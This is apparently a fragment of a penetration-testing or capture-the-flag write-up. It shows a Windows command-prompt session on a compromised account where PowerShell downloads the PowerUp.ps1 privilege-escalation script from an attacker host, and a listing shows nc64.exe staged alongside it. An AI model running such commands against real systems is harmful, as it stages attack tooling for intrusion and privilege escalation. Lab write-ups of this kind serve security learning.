 C:\Users\mssql-svc\Downloads>powershell Invoke-WebRequest -Uri "http://10.10.12.144:8081/PowerUp.ps1" -OutFile "C:\users\mssql-svc\downloads\PowerUp.ps1"
powershell Invoke-WebRequest -Uri "http://10.10.12.144:8081/PowerUp.ps1" -OutFile "C:\users\mssql-svc\downloads\PowerUp.ps1"
C:\Users\mssql-svc\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FE98-F373
 Directory of C:\Users\mssql-svc\Downloads
02/19/2019  03:44 PM    <DIR>          .
02/19/2019  03:44 PM    <DIR>          ..
02/19/2019  03:23 PM            43,696 nc64.exe
02/19/2019  03:45 PM           562,842 PowerUp.ps1
               2 File(s)        606,538 bytes
               2 Dir(s)   6,232,473,600 bytes free